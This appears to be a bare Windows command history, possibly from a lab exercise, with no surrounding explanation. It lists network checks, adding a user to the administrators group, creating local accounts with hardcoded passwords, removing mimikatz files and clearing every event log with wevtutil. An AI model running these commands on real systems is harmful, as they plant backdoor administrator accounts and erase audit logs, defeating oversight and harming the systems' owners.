 cmd
ping 192.168.25.132
telnet
ipconfig
ping 192.168.25.132
ping 192.168.25.132 -t
ipconfig
whoami
net localgroup administrators
net localgroup administrators IEUser /add
net user emman emman2024 /add
Rename-LocalUser -Name "IEUSer" -NewName "emman.t"
whoami
net user
ipconfig
cmd
rm -rf .\mimikatz_*
rm -force .\mimikatz_*
mstsc
net user guess khongcomatkhau /add
net user admin01 khongcomatkhau /add
wevtutil el | Foreach-Object {wevtutil cl "$_"}